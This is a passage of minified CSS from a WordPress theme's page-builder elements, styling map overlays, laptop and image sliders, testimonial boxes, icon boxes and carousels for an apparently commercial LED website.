ease-in-out; outline:0; border-bottom:1px solid rgba(0, 0, 0, 0.1); }.zn_gmap_canvas .zn_startLocation:focus { width:260px; color:#333; border-color:#cd2122; box-shadow:none; }.zn_gmap_canvas .zn_startLocation:focus, .zn_gmap_canvas .zn_visitUsContainer.startLocationNotEmpty .zn_startLocation { width:270px; }.zn_gmap_canvas .zn_startLocation::-webkit-input-placeholder { color:rgba(0, 0, 0, 0.25); }.zn_gmap_canvas .zn_startLocation:-moz-placeholder {color:rgba(0, 0, 0, 0.25); }.zn_gmap_canvas .zn_startLocation::-moz-placeholder { color:rgba(0, 0, 0, 0.25); }.zn_gmap_canvas .zn_startLocation:-ms-input-placeholder { color:rgba(0, 0, 0, 0.25); }.zn_gmap_canvas .zn_removeRoute { opacity:0; position:absolute; right:30px; top:50%; margin-top:-6px; color:rgba(0, 0, 0, 0.18); cursor:pointer; -webkit-transition:opacity .3s ease-in-out; transition:opacity .3s ease-in-out; }.zn_gmap_canvas .zn_startLocation:focus + .zn_removeRoute { opacity:1; }.zn_gmap_canvas .zn_startLocation:focus + .zn_gmap_canvas .zn_removeRoute, .zn_gmap_canvas .zn_visitUsContainer.startLocationNotEmpty .zn_removeRoute { opacity:1; }.zn_gmap_canvas .zn_startLocation.startLocationInvalid { border-bottom-color:#f00; }.zn_visitUsContainer.zn_visit--pos-top-left { left:30px; top:20px; }.zn_visitUsContainer.zn_visit--pos-middle-left { left:30px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);}.zn_visitUsContainer.zn_visit--pos-bottom-left { left:30px; bottom:40px;}.zn_visitUsContainer.zn_visit--pos-top-right { right:30px; top:20px; }.zn_visitUsContainer.zn_visit--pos-middle-right {right:30px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); }.zn_visitUsContainer.zn_visit--pos-bottom-right {right:30px; bottom:40px;}.zn_visitUsContainer.zn_visit--pos-top-center { top:20px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);}.zn_visitUsContainer.zn_visit--pos-bottom-center {bottom:40px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);}.laptop-slider__slideshow {overflow:hidden;}.laptop-slider__slideshow.ls--fullscreen {height:100vh;}.laptop-slider__wrapper { width:100%; overflow:hidden; }.ls--fullscreen .laptop-slider__inner { position:absolute; left:50%; bottom:4%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); }.ls__container {position:relative;}.ls__main-title {font-size:40px; margin-bottom:60px; color:#fff; text-align:center; line-height:1.2; font-weight:300;}.zn_laptop_slider_wrapper {width:100%; height:100%; position:absolute; overflow:hidden; }.zn_laptop_slider {width:100%; height:100%; -webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; -o-backface-visibility:hidden; backface-visibility:hidden;}.zn_laptop_slider_container {width:100%; height:100%;}.ls__slider-item {float:left; position:relative; top:0; left:0; width:100%; height:100%; margin:0 0 0 0; }.ls-slider-item__img {position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%; }.ls--laptop .ls__item-caption {position:absolute; bottom:30px; z-index:1; color:#fff; background-color:#000; border-left:3px solid #cd2122; padding:3px 20px; font-size:18px; opacity:0; left:100px; -webkit-transition:opacity .3s ease-out .4s, left .3s ease-out .4s; transition:opacity .3s ease-out .4s, left .3s ease-out .4s; }.ls--laptop .ls__item-caption a {color:#fff;}.ls--laptop .item--active .ls__item-caption {left:30px; opacity:1; }.ls__laptop-mask { width:80%; max-width:100%; padding-bottom:41%; padding-top:0; height:0; margin-left:auto; margin-right:auto; position:relative;}.ls--laptop .ls__laptop-mask { margin-bottom:20px;}.ls__laptop-mask::after {background-repeat:no-repeat; background-position:center top; content:''; position:absolute; left:0; top:0; right:0; bottom:0; background-size:100%; background-position:50% 0 }.ls__laptop-mask .ls__screen { position:absolute; bottom:0; overflow:hidden; width:65.7%; height:0; top:0; left:0; margin-left:17.2%; margin-top:3.5%; padding-bottom:41.4%; background-color:rgba(0,0,0,0.5);}.ls--lapt_slider_desc .ls__laptop-mask,.ls--lapt_desc .ls__laptop-mask { width:70%; padding-bottom:39%; float:right; margin-right:-50px;}.ls__left-desc {float:left; width:-webkit-calc(30% + 110px); width:calc(30% + 110px); margin-right:-60px; color:#fff; position:absolute; left:0; bottom:180px;}.ls__sl-main-title {font-size:36px; font-weight:700; margin-bottom:25px; line-height:1.3;}.ls__sl-main-desc {font-size:16px; line-height:1.5; margin-bottom:40px;}.ls__secbtn {margin-left:20px;}.ls_slide_item-details {position:absolute; bottom:0; left:10px; opacity:0; visibility:hidden; -webkit-transform:scale(0.5); -ms-transform:scale(0.5); transform:scale(0.5); -webkit-transition:-webkit-transform .2s ease-out, opacity .2s ease-out, visibility .2s ease-out; transition:transform .2s ease-out, opacity .2s ease-out, visibility .2s ease-out;}.ls_slide_item-details.selected {opacity:1; visibility:visible; -webkit-transform:scale(1); -ms-transform:scale(1); transform:scale(1);}.ls__nav {position:absolute; bottom:-10px; width:100%; text-align:center; z-index:1; }.ls--laptop .ls__nav {bottom:-30px;}.ls--lapt_slider_desc .ls__laptop-mask,.ls--lapt_desc .ls__laptop-mask {bottom:0;}.ls__nav-item {display:inline-block; width:15px; height:4px; margin:0; background:#444; opacity:.4; margin-left:5px; cursor:pointer; position:relative; border-radius:2px; -webkit-transition:opacity .3s ease-in-out, width .3s ease-in-out; transition:opacity .3s ease-in-out, width .3s ease-in-out; }.ls__nav-item:first-child {margin-left:0;}.ls__nav-item:hover { opacity:1; }.ls__nav-item.selected { opacity:1; width:27px;}.ls__arrows {position:absolute; top:0; width:100%; text-align:center; z-index:1; }.ls__arrow {position:absolute; display:block; cursor:pointer; width:65px; height:140px; overflow:hidden; opacity:0; -webkit-transition:opacity .2s ease-out, left .2s ease-out, right .2s ease-out; transition:opacity .2s ease-out, left .2s ease-out, right .2s ease-out; -webkit-backface-visibility:hidden;}.ls__arrow:before,.ls__arrow:after {width:90px; height:20px; display:block; content:''; background-color:rgba(255, 255, 255, 0.17); -webkit-transform:rotate(-45deg)skew(45deg); -ms-transform:rotate(-45deg)skew(45deg); transform:rotate(-45deg)skew(45deg); top:50px; left:auto; right:0; position:absolute; -webkit-transform-origin:100% 100%; -ms-transform-origin:100% 100%; transform-origin:100% 100%; -webkit-transition:background-color .2s ease-out; transition:background-color .2s ease-out; -webkit-backface-visibility:hidden;background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.17) 100%); background:linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.17) 100%);}.ls__arrow:before {top:70px; -webkit-transform:rotate(45deg) skew(-45deg);-ms-transform:rotate(45deg) skew(-45deg);transform:rotate(45deg) skew(-45deg); -webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;}.ls__arrow-left {left:10.6%; -webkit-transform:scale(-1); -ms-transform:scale(-1); transform:scale(-1); top:190px;}.ls__arrow-right {right:10.6%; top:90px; }.ls__laptop-mask:hover .ls__arrow-left {left:6.6%; opacity:1;}.ls__laptop-mask:hover .ls__arrow-right {right:6.6%; opacity:1;}.ls--lapt_slider_desc .ls__laptop-mask:hover .ls__arrow-left ,.ls--lapt_desc .ls__laptop-mask:hover .ls__arrow-left {left:5.6%;}.ls--lapt_slider_desc .ls__laptop-mask:hover .ls__arrow-right ,.ls--lapt_desc .ls__laptop-mask:hover .ls__arrow-right {right:5.6%;}.ls__arrow:hover:before,.ls__arrow:hover:after { background-color:rgba(255, 255, 255, 0.3); }.ls-source__mask {position:absolute; bottom:0; left:0; height:20vh; background:#fff; width:100%; -webkit-transform-origin:100% 0; -ms-transform-origin:100% 0; transform-origin:100% 0; -webkit-transform:skewY(-2deg); -ms-transform:skewY(-2deg); transform:skewY(-2deg); -webkit-backface-visibility:hidden;}.ls-source__mask.ls-source__mask-front {background:-moz-linear-gradient(top,rgba(245,245,245,0.6) 0%, rgba(245,245,245,1) 60%); background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(245,245,245,0.6)), color-stop(60%,rgba(245,245,245,1))); background:-webkit-linear-gradient(top,rgba(245,245,245,0.6) 0%,rgba(245,245,245,1) 60%); background:-o-linear-gradient(top,rgba(245,245,245,0.6) 0%,rgba(245,245,245,1) 60%); background:-ms-linear-gradient(top,rgba(245,245,245,0.6) 0%,rgba(245,245,245,1) 60%); background:linear-gradient(to bottom,rgba(245,245,245,0.6) 0%,rgba(245,245,245,1) 60%);}.ls-source__mask.ls-source__mask-back {background:rgba(255,255,255,.4);-webkit-transform:skewY(-3.1deg); -ms-transform:skewY(-3.1deg); transform:skewY(-3.1deg); -webkit-backface-visibility:hidden;bottom:40px;}.ls--theme-dark .ls__main-title ,.ls--theme-dark .ls__left-desc {color:#343434;}@media only screen and (max-height :680px) {.laptop-slider__slideshow.ls--fullscreen,.laptop-slider__slideshow {height:auto; }.laptop-slider__source + .laptop-slider__inner {position:relative;}}@media only screen and (min-width :1280px) and (max-width :1440px) {}@media only screen and (max-width :1279px) {.ls__laptop-mask {width:90%; padding-bottom:47%;}}@media only screen and (min-width :992px) and (max-width :1279px) {}@media only screen and (max-width :991px) {.laptop-slider__slideshow {height:auto; }.laptop-slider__source + .laptop-slider__inner {position:relative}.ls-source__mask {height:120px;}.ls__laptop-mask { width:100%; padding-bottom:51%;}.ls__main-title {font-size:27px; }.ls--lapt_slider_desc.laptop-slider__slideshow,.ls--lapt_desc.laptop-slider__slideshow {height:auto;}.ls--lapt_slider_desc .ls__laptop-mask,.ls--lapt_desc .ls__laptop-mask { width:100%; padding-bottom:52%; float:none; margin-right:0;}.ls--lapt_slider_desc .ls__left-desc,.ls--lapt_desc .ls__left-desc {float:none; width:100%; position:static; text-align:center; margin-right:0; margin-top:50px; }.ls--lapt_slider_desc .ls-source__mask,.ls--lapt_desc .ls-source__mask {display:none;}.ls_slide_item-details {position:static; display:none; }.ls_slide_item-details.selected {display:block; }}@media only screen and (min-width :768px) and (max-width :991px) {}@media only screen and (max-width :767px) {.ls__main-title { margin-bottom:40px; margin-top:30px; }.ls__laptop-mask,.ls--lapt_slider_desc .ls__laptop-mask,.ls--lapt_desc .ls__laptop-mask{width:120%; padding-bottom:62%; max-width:120%; margin-left:-10%; }.ls__arrows {display:none;}.ls--laptop .ls__item-caption {bottom:10px; padding:5px 10px; font-size:12px; line-height:1.4;}.ls--laptop .item--active .ls__item-caption {left:10px; }}@media only screen and (max-width :480px) {.ls__laptop-mask,.ls--lapt_slider_desc .ls__laptop-mask,.ls--lapt_desc .ls__laptop-mask {width:140%; padding-bottom:72%; max-width:140%; margin-left:-20%; }}.ls__laptop-mask::after {background-image:url(https://hikari-led.com/wp-content/themes/kallyas/pagebuilder/elements/TH_LaptopSlider/assets/macbook-air.svg);}.kl-wowslider .fake-loading {z-index:2;}.th-wowslider a.ws_next,.th-wowslider a.ws_prev {-webkit-transition:all 0.15s ease-in; -moz-transition:all 0.15s ease-in; -ms-transition:all 0.15s ease-in; transition:all 0.15s ease-in;}.th-wowslider { zoom:1; position:relative; max-width:1170px;margin:0px auto 0px;z-index:100;border:none; text-align:left;}.th-wowslider .ws_images ul{ position:relative; width:10000%;height:auto; left:0; list-style:none; margin:0; padding:0; border-spacing:0; overflow:visible;}.th-wowslider .ws_images ul li{ width:1%; line-height:0;float:left; font-size:0; padding:0 0 0 0 !important; margin:0 0 0 0 !important; }.th-wowslider .ws_images{ position:relative; left:0; top:0; width:100%; height:100%; overflow:hidden; }.th-wowslider .ws_images a{ width:100%; display:block; color:transparent; }.th-wowslider img{ max-width:none !important; }.th-wowslider .ws_images img{ width:100%; border:none 0; max-width:none; }.th-wowslider a{text-decoration:none;outline:none;border:none;}.th-wowslider .ws_bullets { position:absolute; text-align:center; line-height:1; top:30px; left:auto; right:30px; z-index:999; }.th-wowslider .ws_bullets div{ position:relative; float:left; }.th-wowslider a.wsl{ display:none; }.th-wowslider .ws_bullets a { display:inline-block; width:15px; height:4px; margin:0 3px; background:#000; opacity:0.3; cursor:pointer; position:relative; border-radius:2px; -webkit-transition:all .3s ease-out; transition:all .3s ease-out; text-indent:100%; white-space:nowrap; overflow:hidden;}.th-wowslider .ws_bullets a:hover,.th-wowslider .ws_bullets a.ws_selbull { opacity:0.6; }.th-wowslider .ws_bullets a.ws_selbull { width:27px;}.th-wowslider a.ws_next,.th-wowslider a.ws_prev {position:absolute; right:51px; bottom:20px; width:61px; height:40px; z-index:9999;width:30px; height:40px; margin:0; display:block; cursor:pointer; text-indent:-9999px; float:left; background-color:#000; background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat; background-position:0 0;}.th-wowslider a.ws_next { right:20px; background-position:100% 0;}.th-wowslider a.ws_next:hover,.th-wowslider a.ws_prev:hover {background-color:#CD2122;}.th-wowslider .ws-title{ padding:0 15px; position:absolute; bottom:20px;line-height:40px; color:#E9E9E9; margin:0; display:inline;border-left:5px solid #CD2122; background:black; background:rgba(0, 0, 0, 0.9); font-size:17px; text-transform:uppercase;left:20px; z-index:9999; }.ws-alternative-title .ws-title {font-size:60px; font-weight:800; background:none; height:60px; line-height:60px; display:block; padding-left:20px; letter-spacing:-2px; opacity:0; -webkit-transition:text-shadow .2s ease-out, opacity .2s ease-out; transition:text-shadow .35s ease-out, opacity .35s ease-out;}.ws-alternative-title:not(.transitioning) .ws-title {text-shadow:0 0 50px rgba(0, 0, 0, 0.3); opacity:1;}.th-wowslider .ws_images ul{ animation:wsBasic 16s infinite; -moz-animation:wsBasic 16s infinite; -webkit-animation:wsBasic 16s infinite; }@keyframes wsBasic{0%{left:-0%} 12.5%{left:-0%} 25%{left:-100%} 37.5%{left:-100%} 50%{left:-200%} 62.5%{left:-200%} 75%{left:-300%} 87.5%{left:-300%} }@-moz-keyframes wsBasic{0%{left:-0%} 12.5%{left:-0%} 25%{left:-100%} 37.5%{left:-100%} 50%{left:-200%} 62.5%{left:-200%} 75%{left:-300%} 87.5%{left:-300%} }@-webkit-keyframes wsBasic{0%{left:-0%} 12.5%{left:-0%} 25%{left:-100%} 37.5%{left:-100%} 50%{left:-200%} 62.5%{left:-200%} 75%{left:-300%} 87.5%{left:-300%} }.th-wowslider .ws_bulletsa img{ text-indent:0; display:block; bottom:12px; left:-60px; visibility:hidden; position:absolute; border:2px solid #B8C4CF; max-width:none;}.th-wowslider .ws_bullets a:hover img{ visibility:visible; }.th-wowslider .ws_bulframe div div{ height:48px; overflow:visible; position:relative; }.th-wowslider .ws_bulframe div { left:0; overflow:hidden; position:relative; background-color:#B8C4CF; width:120px; }.th-wowslider .ws_bullets .ws_bulframe{ display:none; top:25px; overflow:visible; position:absolute; cursor:pointer; border:2px solid #eee; }.th-wowslider .ws_bulframe span{position:absolute;}@media screen and (max-width:1199px){.ws-alternative-title .ws-title {font-size:50px;}}@media screen and (max-width:991px){.ws-alternative-title .ws-title {font-size:30px; letter-spacing:0;}}@media screen and (max-width:767px){.ws-alternative-title .ws-title {font-size:20px;}}.th-wowslider a.ws_next, .th-wowslider a.ws_prev {background-image:url(https://hikari-led.com/wp-content/themes/kallyas/pagebuilder/elements/TH_WowSlider/assets/k-wow-nav.png);}.tst-box {padding:0; margin:15px 0 20px; width:100%; position:relative;}.tst-box[data-size=small] {width:30%;}.tst-box[data-size=medium] {width:50%; }.tst-box[data-size=large] {width:70%; }.tst-box[data-size=full] {width:100%; }.tst-box[data-size=onethird] {width:33%; }.tst-box[data-size=twothirds] {width:66%; }.tst-box[data-theme=light] .tst-box-bqt { background:#ddd; color:#343434; }.tst-box[data-theme=dark] .tst-box-bqt { background:#707070; color:#f5f5f5; }.tst-box[data-theme=light][data-align=left] .tst-box-bqt:after { border-right-color:#ddd; }.tst-box[data-theme=dark][data-align=left] .tst-box-bqt:after { border-right-color:#707070; }.tst-box[data-theme=light][data-align=right] .tst-box-bqt:after { border-left-color:#ddd; }.tst-box[data-theme=dark][data-align=right] .tst-box-bqt:after { border-left-color:#707070; }.tst-box[data-theme=light][data-align=top] .tst-box-bqt:after { border-bottom-color:#ddd; }.tst-box[data-theme=dark][data-align=top] .tst-box-bqt:after { border-bottom-color:#707070; }.tst-box[data-theme=light][data-align=bottom] .tst-box-bqt:after { border-top-color:#ddd; }.tst-box[data-theme=dark][data-align=bottom] .tst-box-bqt:after { border-top-color:#707070; }.tst-box[data-align=left] .tst-box-details {float:left; margin-right:10px; width:90px;}.tst-box[data-align=left] .tst-box-bqt { margin-left:90px; }.tst-box[data-align=left] .tst-box-bqt:after { left:-14px; top:50%; }.tst-box[data-align=right] .tst-box-details {float:right; margin-left:10px; width:90px; text-align:right;}.tst-box[data-align=right] .tst-box-bqt { margin-right:90px; }.tst-box[data-align=right] .tst-box-bqt:after { right:-14px; top:50%; }.tst-box[data-align=top] .tst-box-details {float:none; margin-left:10px; width:100%; position:relative; z-index:1;}.tst-box[data-align=top] .tst-box-img {position:absolute; top:-5px; right:-5px}.tst-box[data-align=top] .tst-box-title-auth {display:block; }.tst-box[data-align=top] .tst-box-title {margin-top:0;}.tst-box[data-align=top] .tst-box-bqt { margin-top:14px; clear:both;}.tst-box[data-align=top] .tst-box-bqt:after { left:30px; top:-14px; }.tst-box[data-align=bottom] {margin-bottom:35px }.tst-box[data-align=bottom] .tst-box-details { position:absolute; left:25px; right:5px; top:100%; z-index:1; }.tst-box[data-align=bottom] .tst-box-img {float:right; margin-top:-20px;}.tst-box[data-align=bottom] .tst-box-title-auth {display:block; }.tst-box[data-align=bottom] .tst-box-bqt { margin-bottom:0; float:none; position:relative; z-index:0;}.tst-box[data-align=bottom] .tst-box-bqt:after { left:30px; bottom:-14px; }.tst-box .tst-box-title {font-size:10px; font-weight:normal; margin:10px 0 0; line-height:1.4; }.tst-box .tst-box-title-auth { display:block;}.tst-box .tst-box-bqt {margin:0; padding:15px; border:0; font-size:12px; font-style:italic; position:relative; border-radius:3px; box-shadow:0 0 7px rgba(0,0,0,0.1); }.tst-box .tst-box-bqt:after {content:''; position:absolute; border-width:7px; border-style:solid; border-color:transparent; }.tst-box .tst-box-img { border-radius:50%; }.tst-box4 .tst-box-bqt {background:#fff; border:4px solid #eee; margin:0 0 10px; padding:15px; font-size:12px; font-style:italic; color:#474747; position:relative;}.tst-box4 .tst-box-bqt:after {content:''; position:absolute; bottom:-14px; left:15px; border:7px solid transparent; border-top-color:#fff; }.tst-box4 .tst-box-bqt + h5 {margin-top:0; margin-left:5px; font-size:13px; font-weight:500;}.kl-nivoslider .fake-loading {z-index:2;}.nivoContainer {position:relative;}.nivoSlider { position:relative; width:100%; height:auto; overflow:hidden; z-index:0;}.nivoSlider img { position:absolute; top:0px; left:0px; max-width:none; }.nivo-main-image { display:block !important; position:relative !important;width:100% !important; }.nivoSlider a.nivo-imageLink { position:absolute; top:0px; left:0px; width:100%; height:100%; border:0; padding:0; margin:0; z-index:6; display:none; }.nivo-slice { display:block; position:absolute; z-index:5; height:100%; top:0; }.nivo-box { display:block; position:absolute; z-index:5; overflow:hidden; }.nivo-box img { display:block; }.nivo-directionNav,.nivo-directionNav a,.nivo-controlNav.nivo-thumbs-enabled a img {-webkit-transition:all 0.15s ease-in; -moz-transition:all 0.15s ease-in; -ms-transition:all 0.15s ease-in; transition:all 0.15s ease-in;}.nivo-caption { padding:0 15px; position:absolute; bottom:20px;line-height:40px; color:#E9E9E9; margin:0; display:inline-block; border-left:5px solid #CD2122; background:black; background:rgba(0, 0, 0, 0.9); font-size:17px; text-transform:uppercase; opacity:0; filter:alpha(opacity=0); left:120px; z-index:9999; }.nivo-caption p { padding:5px; margin:0; }.nivo-caption a { display:inline !important; }.nivo-html-caption { display:none; }.nivo-directionNav {position:absolute; right:20px; bottom:20px; width:61px; height:40px; z-index:9999;}.nivo-directionNav a {width:30px; height:40px; margin:0; display:block; cursor:pointer; text-indent:-9999px; float:left; background-color:#000; background-color:rgba(0, 0, 0, 0.9); background-repeat:no-repeat; background-position:0 0;}.nivo-directionNav .nivo-nextNav {background-position:100% 0; margin-left:1px;}.nivo-directionNav a:hover {background-color:#CD2122;}.nivo-controlNav { position:absolute; text-align:center; line-height:1; top:30px; left:auto; right:30px; z-index:100; }.nivo-controlNav a { display:inline-block; width:15px; height:4px; margin:0 3px; background:#000; opacity:0.3; cursor:pointer; position:relative; border-radius:2px; -webkit-transition:all .3s ease-out; transition:all .3s ease-out; text-indent:100%; white-space:nowrap; overflow:hidden;}.nivo-controlNav a:hover,.nivo-controlNav a.active { opacity:0.6; }.nivo-controlNav a.active { width:27px;}.nivo-controlNav.nivo-thumbs-enabled {position:relative; bottom:-20px;}.nivo-controlNav.nivo-thumbs-enabled a { cursor:pointer; line-height:1; margin:0 0 0 5px; display:inline-block; zoom:1; opacity:1; filter:alpha(opacity=100); position:relative; text-indent:0; background:none;-webkit-border-radius:0; -moz-border-radius:0; border-radius:0; border:none; width:auto; height:auto; -webkit-box-shadow:0 0 0 4px black inset; -moz-box-shadow:0 0 0 4px black inset; box-shadow:0 0 0 4px black inset;}.nivo-controlNav.nivo-thumbs-enabled a img {max-height:40px; cursor:pointer; opacity:0.7; filter:alpha(opacity=70); position:relative; -webkit-box-shadow:0 0 3px black; -moz-box-shadow:0 0 3px black; box-shadow:0 0 3px black;}.nivo-controlNav.nivo-thumbs-enabled a.active img,.nivo-controlNav.nivo-thumbs-enabled a img:hover { opacity:1; filter:alpha(opacity=100); -webkit-box-shadow:0 0 8px black; -moz-box-shadow:0 0 8px black; box-shadow:0 0 8px black;}.nivo-directionNav a { background-image:url(https://hikari-led.com/wp-content/themes/kallyas/pagebuilder/elements/TH_NivoSlider/assets/k-nivo-nav.png); }.kl-iconbox {margin-bottom:30px}.kl-iconbox__inner {}.kl-iconbox__icon-wrapper,.kl-iconbox__title-wrapper,.kl-iconbox__desc-wrapper,.kl-iconbox__cta-wrapper {margin-top:0; margin-bottom:15px;}.kl-iconbox__content-wrapper {overflow:hidden;}.kl-iconbox__link {}.kl-iconbox__title,.kl-iconbox__desc {margin:0;}.kl-iconbox__icon {line-height:1; font-size:42px; -webkit-transition:color .2s cubic-bezier(0.215, 0.610, 0.355, 1.000); transition:color .2s cubic-bezier(0.215, 0.610, 0.355, 1.000);}span.kl-iconbox__icon {font-size:42px;}span.kl-iconbox__icon.kl-iconbox__icon--force-square:before { position:absolute; top:50%; left:50%; -webkit-transform:translate3d(-50%, -50%, 0); transform:translate3d(-50%, -50%, 0); line-height:1;}img.kl-iconbox__icon {max-width:100px;}.kl-iconbox--theme-light,.kl-iconbox--theme-light a {color:#fff;}.kl-iconbox--theme-dark,.kl-iconbox--theme-dark a {color:#323232;}@media screen and (min-width:481px){.kl-iconbox--fleft .kl-iconbox__icon-wrapper {float:left; margin-right:20px;}.kl-iconbox--fright .kl-iconbox__icon-wrapper {float:right; margin-left:20px; }}@media screen and (min-width:768px) and (max-width:991px){.kl-iconbox--fleft .kl-iconbox__icon-wrapper ,.kl-iconbox--fright .kl-iconbox__icon-wrapper {float:none; margin-left:0; margin-right:0; }}.kl-iconbox--sh .kl-iconbox__icon-wrapper {position:relative;}.kl-iconbox--align-left.kl-iconbox--sh span.kl-iconbox__icon,.kl-iconbox--align-right.kl-iconbox--sh span.kl-iconbox__icon {text-align:center;}.kl-iconbox--sh-square span.kl-iconbox__icon {display:inline-block; border-radius:3px; vertical-align:middle; position:relative; z-index:1; padding:22px;}.kl-iconbox--sh-square span.kl-iconbox__icon:after {content:''; position:absolute; top:0; left:0; width:0; height:100%; z-index:-1; border-radius:3px; -webkit-transition:width .2s cubic-bezier(0.215, 0.610, 0.355, 1.000), left .2s cubic-bezier(0.215, 0.610, 0.355, 1.000), right .2s cubic-bezier(0.215, 0.610, 0.355, 1.000); transition:width .2s cubic-bezier(0.215, 0.610, 0.355, 1.000), left .2s cubic-bezier(0.215, 0.610, 0.355, 1.000), right .2s cubic-bezier(0.215, 0.610, 0.355, 1.000);}.kl-iconbox--sh-square:hover span.kl-iconbox__icon:after { width:120%; left:-10%; }.kl-iconbox--align-left.kl-iconbox--sh-square:hover span.kl-iconbox__icon:after,.kl-iconbox--fleft.kl-iconbox--sh-square:hover span.kl-iconbox__icon:after { width:120%; left:-20%; }.kl-iconbox--align-right.kl-iconbox--sh-square span.kl-iconbox__icon:after,.kl-iconbox--fright.kl-iconbox--sh-square span.kl-iconbox__icon:after { left:auto; right:0; }.kl-iconbox--align-right.kl-iconbox--sh-square:hover span.kl-iconbox__icon:after,.kl-iconbox--fright.kl-iconbox--sh-square:hover span.kl-iconbox__icon:after { width:120%; left:auto; right:-20%; }.kl-iconbox--sh-circle span.kl-iconbox__icon {display:inline-block; border-radius:50%; vertical-align:middle; position:relative; z-index:1; padding:22px;}.kl-iconbox--sh-circle span.kl-iconbox__icon:after {content:''; position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1; border-radius:50%; opacity:0; -webkit-transform:scale(0); -ms-transform:scale(0); transform:scale(0); -webkit-transform-origin:50% 50%; -ms-transform-origin:50% 50%; transform-origin:50% 50%; -webkit-transition:-webkit-transform .2s cubic-bezier(0.215, 0.610, 0.355, 1.000), opacity .2s cubic-bezier(0.215, 0.610, 0.355, 1.000); transition:transform .2s cubic-bezier(0.215, 0.610, 0.355, 1.000), opacity .2s cubic-bezier(0.215, 0.610, 0.355, 1.000); }.kl-iconbox--sh-circle:hover span.kl-iconbox__icon:after { -webkit-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); opacity:1;}.kl-iconbox--sh-circle-stroke span.kl-iconbox__icon {display:inline-block; border-radius:50%; vertical-align:middle; position:relative; z-index:1; padding:22px; -webkit-transition:all .2s cubic-bezier(0.215, 0.610, 0.355, 1.000); transition:all .2s cubic-bezier(0.215, 0.610, 0.355, 1.000); }.kl-iconbox .kl-iconbox-AnimateFloat {position:relative; -webkit-animation-duration:1s; animation-duration:1s; -webkit-animation-name:floatingAnim; animation-name:floatingAnim; -webkit-animation-iteration-count:infinite; animation-iteration-count:infinite; -webkit-animation-direction:alternate; animation-direction:alternate; -webkit-animation-timing-function:ease-in-out; animation-timing-function:ease-in-out;}@-webkit-keyframes floatingAnim {from {top:-8px; } to {top:8px; } }@keyframes floatingAnim {from {top:-8px; } to {top:8px; } }.kl-iconbox .playVideo {display:inline-block; cursor:default;}.kl-iconbox--theme-dark .playVideo {border-color:#111; color:#111;}.kl-iconbox--theme-dark .playVideo:hover,.kl-iconbox--theme-dark .playVideo:focus {color:#111;}.kl-iconbox .mouse-anim-icon {display:inline-block; cursor:default;}.kl-iconbox--theme-dark .mouse-anim-icon {background-color:rgba(0,0,0,.1);}.kl-iconbox--theme-dark .mouse-anim-icon:after {background-color:rgba(255,255,255,0.25);}.kl-iconbox--theme-dark .mouse-anim-icon:hover {background-color:rgba(0,0,0,.4); }.kl-iconbox .circleanim-svg {position:relative;}.kl-iconbox .circleanim-svg-inner {position:relative; top:0; width:100%; height:0; display:block; padding:0; padding-bottom:100%; margin-bottom:0;}.kl-iconbox .circleanim-svg svg {position:absolute; top:0; left:0; width:100%; height:100%;}.kl-iconbox--theme-dark .circleanim-svg__circle-front,.kl-iconbox--theme-dark .circleanim-svg__circle-back {stroke:#111;}.kl-iconbox--theme-dark .circleanim-svg path {fill:#111;}.partners_carousel-title {font-weight:500; margin-top:0; }.partners_carousel-list { margin:0; padding:0; list-style:none; }.partners_carousel-item { float:left; text-align:center; margin:0; padding:0 0 0 10px; width:250px;}.partners_carousel-link { display:block; padding:10px 0; margin:0; min-height:46px; line-height:46px; border:4px solid #f9f9f9; border-radius:3px; background:#ffffff;}.partners_carousel-img {opacity:.8; }.partners_carousel-link:hover { background:#f9f9f9; border:4px solid #eee;}.prtc--dark .partners_carousel-link {border:4px solid #060606; background:#000;}.prtc--dark .partners_carousel-link:hover { background:#060606; border:4px solid #111;}.partners_carousel-link:hover .partners_carousel-img { opacity:1; }.partners_carousel-controls {opacity:0.5; }.partners_carousel-arr:hover {opacity:1; }.recentwork_carousel__crsl { margin:0; padding:0; list-style:none; height:auto;}.recentwork_carousel__crsl li { float:left; text-align:center; margin:0; padding:0 20px 0 0; }.recentwork_carousel__link { display:block; padding:0; margin:0; line-height:0;}.recentwork_carousel__hover {display:block; position:relative; overflow:hidden;}.recentwork_carousel__hov {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out;}.recentwork_carousel__link:hover .recentwork_carousel__hov {top:0;}.recentwork_carousel__link:hover .recentwork_carousel__hov:after {opacity:1;}.recentwork_carousel__img-wrapper {height:165px;}.recentwork_carousel__img {height:100%; width:100%;}.recentwork_carousel__details {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out;}.recentwork_carousel__crsl-title {font-size:14px; color:#CD2122; padding:10px 0; margin:0; position:relative; z-index:1;}.recentwork_carousel__cat {font-size:11px; display:block; color:#343434; line-height:1; padding-bottom:15px; position:relative; z-index:1;}.recentwork--dark .recentwork_carousel__cat {color:#CBCBCB; }.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat { color:#fff; }.recentwork_carousel__controls {margin-bottom:20px;}.recentwork_carousel__controls > a {opacity:0.5; }.recentwork_carousel__controls > a:hover {opacity:1; }.recentwork_carousel__details.nopointer {pointer-events:none;}.recentwork_carousel--1 .recentwork_carousel__hov {position:absolute; left:0; right:0; bottom:0; top:100%; background-color:rgba(35,35,35,0.8); display:block; }.recentwork_carousel--1 .recentwork_carousel__hov:after { 